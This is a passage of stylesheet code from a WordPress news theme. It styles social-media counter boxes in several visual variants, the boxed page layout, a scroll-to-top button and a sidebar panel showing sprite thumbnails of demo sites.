    background-color: #29c5f6;
  }
  .td_social_vimeo .td-social-box {
    background-color: #006599;
  }
  .td_social_youtube .td-social-box {
    background-color: #e14e42;
  }
  .td_social_googleplus .td-social-box {
    background-color: #eb4026;
  }
  .td_social_instagram .td-social-box {
    background-color: #417096;
  }
  /*
  
    Boxed version
  
  */
  .td-social-boxed .td_social_type {
    text-align: center;
    width: 33.3333%;
    margin: 0;
    float: left;
  }
  .td-social-boxed .td_social_type .td-social-box {
    height: 100px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-boxed .td_social_type .td-social-box {
      height: 70px;
    }
  }
  .td-social-boxed .td_social_type span {
    display: block;
    width: 100%;
    padding: 0;
  }
  .td-social-boxed .td-sp {
    margin-top: 10px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-boxed .td-sp {
      margin-top: 4px;
    }
  }
  .td-social-boxed .td-sp::after {
    display: none;
  }
  .td-social-boxed .td_social_info {
    font-size: 17px;
    top: 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-boxed .td_social_info {
      font-size: 13px;
      top: -12px;
    }
  }
  .td-social-boxed .td_social_info_name {
    font-size: 13px;
    font-weight: normal;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-boxed .td_social_info_name {
      top: -17px;
      font-size: 10px;
    }
  }
  .td-social-boxed .td_social_button {
    opacity: 0;
    position: absolute;
    height: 100%;
    margin-top: 0;
    top: 0;
  }
  .td-social-boxed .td_social_button a:after {
    width: 100%;
    height: 100%;
  }
  /*
  
    Colored icon version
  
  */
  .td-social-colored .td_social_facebook .td-sp {
    background-color: #516eab;
  }
  .td-social-colored .td_social_rss .td-sp {
    background-color: #ff6600;
  }
  .td-social-colored .td_social_soundcloud .td-sp {
    background-color: #ff5419;
  }
  .td-social-colored .td_social_twitter .td-sp {
    background-color: #29c5f6;
  }
  .td-social-colored .td_social_vimeo .td-sp {
    background-color: #006599;
  }
  .td-social-colored .td_social_youtube .td-sp {
    background-color: #e14e42;
  }
  .td-social-colored .td_social_googleplus .td-sp {
    background-color: #eb4026;
  }
  .td-social-colored .td_social_instagram .td-sp {
    background-color: #417096;
  }
  /*
  
    With font icons version
  
  */
  .td-social-font-icons .td-sp {
    background: none;
    font-family: 'newspaper', sans-serif;
    font-size: 14px;
    text-align: center;
    font-weight: normal;
  }
  .td-social-font-icons .td-sp:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    line-height: 30px;
  }
  .td-social-font-icons .td_social_facebook .td-sp:before {
    content: '\e818';
    color: #516eab;
  }
  .td-social-font-icons .td_social_rss .td-sp:before {
    content: '\e828';
    color: #ff6600;
  }
  .td-social-font-icons .td_social_soundcloud .td-sp:before {
    content: '\e82b';
    color: #ff5419;
  }
  .td-social-font-icons .td_social_twitter .td-sp:before {
    content: '\e831';
    color: #29c5f6;
  }
  .td-social-font-icons .td_social_vimeo .td-sp:before {
    content: '\e832';
    color: #006599;
  }
  .td-social-font-icons .td_social_youtube .td-sp:before {
    content: '\e836';
    color: #e14e42;
  }
  .td-social-font-icons .td_social_googleplus .td-sp:before {
    content: '\e81b';
    color: #eb4026;
  }
  .td-social-font-icons .td_social_instagram .td-sp:before {
    content: '\e81d';
    color: #417096;
  }
  .td-social-style1 .td_social_type .td-social-box {
    background-color: #222;
  }
  .td-social-style1 .td_social_facebook:hover .td-social-box {
    background-color: #516eab !important;
  }
  .td-social-style1 .td_social_rss:hover .td-social-box {
    background-color: #ff6600 !important;
  }
  .td-social-style1 .td_social_soundcloud:hover .td-social-box {
    background-color: #ff5419 !important;
  }
  .td-social-style1 .td_social_twitter:hover .td-social-box {
    background-color: #29c5f6 !important;
  }
  .td-social-style1 .td_social_vimeo:hover .td-social-box {
    background-color: #006599 !important;
  }
  .td-social-style1 .td_social_youtube:hover .td-social-box {
    background-color: #e14e42 !important;
  }
  .td-social-style1 .td_social_googleplus:hover .td-social-box {
    background-color: #eb4026 !important;
  }
  .td-social-style1 .td_social_instagram:hover .td-social-box {
    background-color: #417096 !important;
  }
  .td-social-style2 {
    color: #000;
  }
  .td-social-style2 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #ededed;
  }
  .td-social-style2 .td_social_type .td_social_button {
    margin-top: 7px;
  }
  .td-social-style2 .td_social_type a {
    color: #000;
  }
  .td-social-style2 .td_social_type:hover {
    color: #555;
  }
  .td-social-style2 .td_social_type:hover .td_social_type a {
    color: #555;
  }
  .td-social-style2 .td-sp:after {
    top: 7px;
  }
  .td-social-style2 .td-sp:after {
    background-color: #000;
    opacity: 0.1;
  }
  .td-social-style2 .td_social_button {
    border-color: #ededed;
  }
  .td-social-style3 {
    color: #000;
  }
  .td-social-style3 .td_social_type a {
    color: #000;
  }
  .td-social-style3 .td_social_type .td_social_button {
    border-color: #ededed;
    margin-top: 13px;
    padding: 0;
    border: none;
  }
  .td-social-style3 .td_social_type .td_social_button a:after {
    height: 40px;
  }
  .td-social-style3 .td_social_type .td_social_info {
    top: -15px;
  }
  .td-social-style3 .td_social_type:hover {
    color: #555;
  }
  .td-social-style3 .td_social_type:hover .td_social_type a {
    color: #555;
  }
  .td-social-style3 .td_social_type:hover .td-social-box {
    background-color: transparent;
  }
  .td-social-style3 .td-social-box {
    background-color: transparent;
    height: 40px;
  }
  .td-social-style3 .td-sp {
    width: 40px;
    height: 40px;
    border-radius: 40px;
    margin-right: 5px;
  }
  .td-social-style3 .td-sp:after {
    top: 7px;
  }
  .td-social-style3 .td-sp:after {
    display: none;
  }
  .td-social-style3 .td_social_facebook .td-sp {
    background-position: -17px -17px;
  }
  .td-social-style3 .td_social_rss .td-sp {
    background-position: -16px -121px;
  }
  .td-social-style3 .td_social_soundcloud .td-sp {
    background-position: -17px -173px;
  }
  .td-social-style3 .td_social_twitter .td-sp {
    background-position: -16px -431px;
  }
  .td-social-style3 .td_social_vimeo .td-sp {
    background-position: -16px -327px;
  }
  .td-social-style3 .td_social_youtube .td-sp {
    background-position: -15px -380px;
  }
  .td-social-style3 .td_social_googleplus .td-sp {
    background-position: -17px -276px;
  }
  .td-social-style3 .td_social_instagram .td-sp {
    background-position: -16px -224px;
  }
  .td-social-style4 {
    color: #000;
  }
  .td-social-style4 .td_social_type a {
    color: #000;
  }
  .td-social-style4 .td_social_type .td_social_button {
    border-color: #ededed;
    margin-top: 13px;
    padding: 0;
    border: none;
  }
  .td-social-style4 .td_social_type .td_social_button a:after {
    height: 40px;
  }
  .td-social-style4 .td_social_type .td_social_info {
    top: -15px;
  }
  .td-social-style4 .td_social_type:hover {
    color: #555;
  }
  .td-social-style4 .td_social_type:hover .td_social_type a {
    color: #555;
  }
  .td-social-style4 .td_social_type:hover .td-social-box {
    background-color: transparent;
  }
  .td-social-style4 .td-social-box {
    background-color: transparent;
    height: 40px;
  }
  .td-social-style4 .td-sp {
    width: 40px;
    height: 40px;
    margin-right: 5px;
  }
  .td-social-style4 .td-sp:after {
    top: 7px;
  }
  .td-social-style4 .td-sp:after {
    display: none;
  }
  .td-social-style4 .td_social_facebook .td-sp {
    background-position: -17px -17px;
  }
  .td-social-style4 .td_social_rss .td-sp {
    background-position: -16px -121px;
  }
  .td-social-style4 .td_social_soundcloud .td-sp {
    background-position: -17px -173px;
  }
  .td-social-style4 .td_social_twitter .td-sp {
    background-position: -16px -431px;
  }
  .td-social-style4 .td_social_vimeo .td-sp {
    background-position: -16px -327px;
  }
  .td-social-style4 .td_social_youtube .td-sp {
    background-position: -15px -380px;
  }
  .td-social-style4 .td_social_googleplus .td-sp {
    background-position: -17px -276px;
  }
  .td-social-style4 .td_social_instagram .td-sp {
    background-position: -16px -224px;
  }
  .td-social-style5 .td-social-list {
    margin-left: -8px;
    margin-right: -8px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-social-style5 .td-social-list {
      margin-left: -2px;
      margin-right: -2px;
    }
  }
  .td-social-style5 .td_social_type .td-social-box {
    margin: 0 8px 16px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style5 .td_social_type .td-social-box {
      margin: 0 2px 4px;
    }
  }
  @media (max-width: 767px) {
    .td-social-style5 .td_social_type .td-social-box {
      margin: 0 2px 4px;
    }
  }
  .td-social-style7 .td-social-list {
    margin-left: -8px;
    margin-right: -8px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-social-style7 .td-social-list {
      margin-left: -2px;
      margin-right: -2px;
    }
  }
  .td-social-style7 .td_social_type .td-social-box {
    background-color: #222;
    margin: 0 8px 16px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style7 .td_social_type .td-social-box {
      margin: 0 2px 4px;
    }
  }
  @media (max-width: 767px) {
    .td-social-style7 .td_social_type .td-social-box {
      margin: 0 2px 4px;
    }
  }
  .td-social-style7 .td_social_facebook:hover .td-social-box {
    background-color: #516eab !important;
  }
  .td-social-style7 .td_social_rss:hover .td-social-box {
    background-color: #ff6600 !important;
  }
  .td-social-style7 .td_social_soundcloud:hover .td-social-box {
    background-color: #ff5419 !important;
  }
  .td-social-style7 .td_social_twitter:hover .td-social-box {
    background-color: #29c5f6 !important;
  }
  .td-social-style7 .td_social_vimeo:hover .td-social-box {
    background-color: #006599 !important;
  }
  .td-social-style7 .td_social_youtube:hover .td-social-box {
    background-color: #e14e42 !important;
  }
  .td-social-style7 .td_social_googleplus:hover .td-social-box {
    background-color: #eb4026 !important;
  }
  .td-social-style7 .td_social_instagram:hover .td-social-box {
    background-color: #417096 !important;
  }
  .td-social-style8 {
    color: #000;
  }
  .td-social-style8 .td-social-list {
    margin-left: -8px;
    margin-right: -8px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-social-style8 .td-social-list {
      margin-left: -2px;
      margin-right: -2px;
    }
  }
  .td-social-style8 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #ededed;
    margin: 0 8px 16px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style8 .td_social_type .td-social-box {
      margin: 0 2px 4px;
    }
  }
  @media (max-width: 767px) {
    .td-social-style8 .td_social_type .td-social-box {
      margin: 0 2px 4px;
    }
  }
  .td-social-style8 .td_social_type .td_social_button {
    margin-top: 7px;
  }
  .td-social-style8 .td_social_type a {
    color: #000;
  }
  .td-social-style8 .td_social_type:hover {
    color: #555;
  }
  .td-social-style8 .td_social_type:hover .td_social_type a {
    color: #555;
  }
  .td-social-style8 .td-sp {
    font-size: 28px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style8 .td-sp {
      font-size: 21px;
    }
  }
  @media (max-width: 767px) {
    .td-social-style8 .td-sp {
      font-size: 28px;
    }
  }
  .td-social-style8 .td-sp:after {
    top: 7px;
  }
  .td-social-style8 .td-sp-twitter {
    font-size: 22px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style8 .td-sp-twitter {
      font-size: 18px;
    }
  }
  .td-social-style8 .td-sp:after {
    background-color: #000;
    opacity: 0.1;
  }
  .td-social-style8 .td_social_button {
    border-color: #ededed;
  }
  .td-social-style9 {
    color: #000;
  }
  .td-social-style9 .td_social_type {
    width: 25%;
  }
  .td-social-style9 .td_social_type a {
    color: #000;
  }
  .td-social-style9 .td_social_type .td_social_button {
    border-color: #ededed;
    padding: 0;
    border: none;
  }
  .td-social-style9 .td_social_type:hover {
    color: #555;
  }
  .td-social-style9 .td_social_type:hover .td_social_type a {
    color: #555;
  }
  .td-social-style9 .td_social_type:hover .td-sp {
    -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
  }
  .td-social-style9 .td_social_type .td_social_info {
    font-size: 15px;
    top: 5px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_type .td_social_info {
      font-size: 12px;
      top: 0;
    }
  }
  .td-social-style9 .td_social_type .td_social_info_name {
    font-size: 11px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_type .td_social_info_name {
      font-size: 10px;
      top: -5px;
    }
  }
  .td-social-style9 .td_social_type .td-social-box {
    background-color: transparent;
    height: 130px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_type .td-social-box {
      height: 90px;
    }
  }
  .td-social-style9 .td-sp {
    -webkit-transition: box-shadow 0.3s ease;
    -moz-transition: box-shadow 0.3s ease;
    -o-transition: box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease;
    width: 64px;
    height: 64px;
    border-radius: 64px;
    margin: 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td-sp {
      width: 48px;
      height: 48px;
      border-radius: 48px;
    }
  }
  .td-social-style9 .td-sp:after {
    display: none;
  }
  .td-social-style9 .td_social_facebook .td-sp {
    background-position: -5px -5px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_facebook .td-sp {
      background-position: -13px -13px;
    }
  }
  .td-social-style9 .td_social_rss .td-sp {
    background-position: -4px -109px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_rss .td-sp {
      background-position: -12px -117px;
    }
  }
  .td-social-style9 .td_social_soundcloud .td-sp {
    background-position: -5px -161px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_soundcloud .td-sp {
      background-position: -13px -169px;
    }
  }
  .td-social-style9 .td_social_twitter .td-sp {
    background-position: -4px -419px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_twitter .td-sp {
      background-position: -12px -427px;
    }
  }
  .td-social-style9 .td_social_vimeo .td-sp {
    background-position: -4px -315px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_vimeo .td-sp {
      background-position: -12px -323px;
    }
  }
  .td-social-style9 .td_social_youtube .td-sp {
    background-position: -3px -368px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_youtube .td-sp {
      background-position: -11px -376px;
    }
  }
  .td-social-style9 .td_social_googleplus .td-sp {
    background-position: -5px -264px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_googleplus .td-sp {
      background-position: -13px -272px;
    }
  }
  .td-social-style9 .td_social_instagram .td-sp {
    background-position: -4px -212px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_instagram .td-sp {
      background-position: -12px -220px;
    }
  }
  .td-social-style10 {
    color: #000;
  }
  .td-social-style10 .td_social_type {
    width: 25%;
  }
  .td-social-style10 .td_social_type a {
    color: #000;
  }
  .td-social-style10 .td_social_type .td_social_button {
    border-color: #ededed;
    padding: 0;
    border: none;
  }
  .td-social-style10 .td_social_type:hover {
    color: #555;
  }
  .td-social-style10 .td_social_type:hover .td_social_type a {
    color: #555;
  }
  .td-social-style10 .td_social_type:hover .td-sp {
    -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
  }
  .td-social-style10 .td_social_type .td_social_info {
    font-size: 15px;
    top: 5px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_type .td_social_info {
      font-size: 12px;
      top: 0;
    }
  }
  .td-social-style10 .td_social_type .td_social_info_name {
    font-size: 11px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_type .td_social_info_name {
      font-size: 10px;
      top: -5px;
    }
  }
  .td-social-style10 .td_social_type .td-social-box {
    background-color: transparent;
    height: 130px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_type .td-social-box {
      height: 90px;
    }
  }
  .td-social-style10 .td-sp {
    -webkit-transition: box-shadow 0.3s ease;
    -moz-transition: box-shadow 0.3s ease;
    -o-transition: box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease;
    width: 64px;
    height: 64px;
    margin: 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td-sp {
      width: 48px;
      height: 48px;
    }
  }
  .td-social-style10 .td-sp:after {
    display: none;
  }
  .td-social-style10 .td_social_facebook .td-sp {
    background-position: -5px -5px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_facebook .td-sp {
      background-position: -13px -13px;
    }
  }
  .td-social-style10 .td_social_rss .td-sp {
    background-position: -4px -109px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_rss .td-sp {
      background-position: -12px -117px;
    }
  }
  .td-social-style10 .td_social_soundcloud .td-sp {
    background-position: -5px -161px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_soundcloud .td-sp {
      background-position: -13px -169px;
    }
  }
  .td-social-style10 .td_social_twitter .td-sp {
    background-position: -4px -419px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_twitter .td-sp {
      background-position: -12px -427px;
    }
  }
  .td-social-style10 .td_social_vimeo .td-sp {
    background-position: -4px -315px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_vimeo .td-sp {
      background-position: -12px -323px;
    }
  }
  .td-social-style10 .td_social_youtube .td-sp {
    background-position: -3px -368px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_youtube .td-sp {
      background-position: -11px -376px;
    }
  }
  .td-social-style10 .td_social_googleplus .td-sp {
    background-position: -5px -264px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_googleplus .td-sp {
      background-position: -13px -272px;
    }
  }
  .td-social-style10 .td_social_instagram .td-sp {
    background-position: -4px -212px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_instagram .td-sp {
      background-position: -12px -220px;
    }
  }
  .td-boxed-layout #td-outer-wrap {
    margin-left: auto;
    margin-right: auto;
    width: 1164px;
  }
  @media (max-width: 1180px) {
    .td-boxed-layout #td-outer-wrap {
      width: 100%;
    }
  }
  .backstretch {
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: -99999;
    top: 0;
  }
  .td-backstretch {
    max-width: none;
    opacity: 0;
    transition: opacity 2s;
    display: block;
  }
  .td-stretch-width {
    height: auto;
    width: 100.03%;
    margin: 0;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
  }
  .td-stretch-height {
    position: relative;
    height: 100%;
    width: auto;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
  }
  body.td-ad-background-link {
    cursor: pointer;
  }
  body.td-ad-background-link #td-outer-wrap {
    cursor: auto;
  }
  .td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #4db2ec;
    z-index: 9999;
    transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -ms-transform: translate3d(0, 70px, 0);
    -o-transform: translate3d(0, 70px, 0);
    -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    /* responsive phone */
  }
  .td-scroll-up .td-icon-menu-up {
    position: relative;
    color: #fff;
    font-size: 20px;
    display: block;
    text-align: center ;
    width: 40px;
    top: 7px;
  }
  @media (max-width: 767px) {
    .td-scroll-up {
      display: none;
    }
  }
  .td-scroll-up-visible {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
  }
  /* theme style customizer */
  .td-live-theme-demos {
    color: #000;
    /* responsive phone */
    font-family: 'Roboto', sans-serif;
    text-align: center;
    position: fixed;
    top: 0;
    right: 0;
    width: 283px;
    background-color: white;
    z-index: 9999;
    height: 100%;
    -webkit-overflow-scrolling: touch;
    visibility: hidden;
    transform: translateX(283px);
    -webkit-transform: translateX(283px);
    -moz-transform: translateX(283px);
    -ms-transform: translateX(283px);
    -o-transform: translateX(283px);
    /* responsive laptop */
    /* -----------------------------------------------
  
        Sprite images position for each demo
  
    */
    /* ----------------------------------------------- */
  }
  @media (max-width: 767px) {
    .td-live-theme-demos {
      display: none;
    }
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos {
      width: 202px;
      transform: translateX(202px);
      -webkit-transform: translateX(202px);
      -moz-transform: translateX(202px);
      -ms-transform: translateX(202px);
      -o-transform: translateX(202px);
    }
  }
  .td-live-theme-demos:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 1px;
    height: 100%;
    background-color: #e8e8e8;
    z-index: 1;
  }
  .td-live-theme-demos .td-set-hide-show a {
    background-color: #fff;
    position: absolute;
    top: 145px;
    right: 280px;
    padding: 11px 10px;
    border: 1px solid #e8e8e8;
    z-index: -1;
    color: #000;
    text-align: center;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 15px;
    width: 64px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-set-hide-show a {
      right: 200px;
    }
  }
  .td-live-theme-demos .td-set-hide-show a a {
    color: black;
  }
  .td-live-theme-demos .td-skin-container {
    width: 283px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-container {
      width: 202px;
    }
  }
  .td-live-theme-demos .td-skin-body {
    height: 100%;
    overflow: hidden;
    position: relative;
    background-color: #fff;
  }
  .td-live-theme-demos .td-skin-wrap {
    height: 100%;
    overflow-y: scroll;
    position: absolute;
    z-index: 1;
  }
  .td-live-theme-demos .td-skin-buy a {
    display: inline-block;
    color: #fff;
    background-color: #4db2ec;
    padding: 12px 36px;
    border-radius: 2px;
    margin: 26px 0;
    font-weight: 500;
    font-size: 14px;
    line-height: 21px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-buy a {
      padding: 11px 16px;
      margin: 14px 0 17px;
      font-size: 13px;
      line-height: 18px;
    }
  }
  .td-live-theme-demos .td-skin-buy a:hover {
    opacity: 0.9;
  }
  .td-live-theme-demos .td-skin-header {
    font-size: 16px;
    font-weight: bold;
    line-height: 21px;
    padding: 0 12px 16px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-header {
      font-size: 14px;
      padding: 0 12px 10px;
    }
  }
  .td-live-theme-demos .td-skin-desc {
    font-size: 13px;
    line-height: 18px;
    padding: 0 10px 22px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-desc {
      font-size: 12px;
      padding: 0 19px 13px;
    }
  }
  .td-live-theme-demos .td-skin-desc span {
    font-size: 14px;
    font-weight: bold;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-desc span {
      font-size: 11px;
    }
  }
  .td-live-theme-demos .td-set-theme-style {
    display: inline-block;
    float: left;
  }
  .td-live-theme-demos .td-set-theme-style-link {
    position: relative;
    background-color: #222;
  }
  .td-live-theme-demos .td-set-theme-style-link:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    background-color: #000;
    top: 0;
    left: 0;
    opacity: 0;
  }
  .td-live-theme-demos .td-set-theme-style-link:after {
    content: '';
    width: 143px;
    height: 103px;
    background-color: transparent;
    position: absolute;
    top: -3px;
    left: 0;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-set-theme-style-link:after {
      width: 102px;
      height: 73px;
    }
  }
  .td-live-theme-demos .td-set-theme-style-link:hover:before {
    opacity: 0.1;
  }
  .td-live-theme-demos .td-demos-list:hover {
    cursor: pointer;
  }
  .td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n) {
    position: relative;
    left: 3px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n) {
      left: 2px;
    }
  }
  .td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n) .td-set-theme-style-link:after {
    width: 140px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n) .td-set-theme-style-link:after {
      width: 100px;
    }
  }
  .td-live-theme-demos .td-popup {
    background-image: url('//demo.tagdiv.com/demos_popup/newspaper/demos-popup.png');
    background-repeat: no-repeat;
    display: block;
    margin-top: 3px;
    width: 140px;
    height: 100px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup {
      height: 71px;
      width: 100px;
      background-size: 100px 1704px;
    }
  }
  .td-live-theme-demos .td-popup-animals {
    background-position: 0 0;
  }
  .td-live-theme-demos .td-popup-black {
    background-position: 0 -100px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-black {
      background-position: 0 -71px;
    }
  }
  .td-live-theme-demos .td-popup-blog {
    background-position: 0 -200px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog {
      background-position: 0 -142px;
    }
  }
  .td-live-theme-demos .td-popup-blog_baby {
    background-position: 0 -300px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_baby {
      background-position: 0 -213px;
    }
  }
  .td-live-theme-demos .td-popup-blog_cars {
    background-position: 0 -400px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_cars {
      background-position: 0 -284px;
    }
  }
  .td-live-theme-demos .td-popup-blog_health {
    background-position: 0 -500px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_health {
      background-position: 0 -355px;
    }
  }
  .td-live-theme-demos .td-popup-blog_travel {
    background-position: 0 -600px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_travel {
      background-position: 0 -426px;
    }
  }
  .td-live-theme-demos .td-popup-cafe {
    background-position: 0 -700px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-cafe {
      background-position: 0 -497px;
    }
  }
  .td-live-theme-demos .td-popup-cars {
    background-position: 0 -800px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-cars {
      background-position: 0 -568px;
    }
  }
  .td-live-theme-demos .td-popup-college {
    background-position: 0 -900px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-college {
      background-position: 0 -639px;
    }
  }
  .td-live-theme-demos .td-popup-default {
    background-position: 0 -1000px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-default {
      background-position: 0 -710px;
    }
  }
  .td-live-theme-demos .td-popup-fashion {
    background-position: 0 -1100px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-fashion {
      background-position: 0 -781px;
    }
  }
  .td-live-theme-demos .td-popup-health {
    background-position: 0 -1200px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-health {
      background-position: 0 -852px;
    }
  }
  .td-live-theme-demos .td-popup-local_news {
    background-position: 0 -1300px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-local_news {
      background-position: 0 -923;
    }
  }
  .td-live-theme-demos .td-popup-magazine {
    background-position: 0 -1400px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-magazine {
      background-position: 0 -994px;
    }
  }
  .td-live-theme-demos .td-popup-medicine {
    background-position: 0 -1500px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-medicine {
      background-position: 0 -1065px;
    }
  }
  .td-live-theme-demos .td-popup-politics {
    background-position: 0 -1600px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-politics {
      background-position: 0 -1136px;
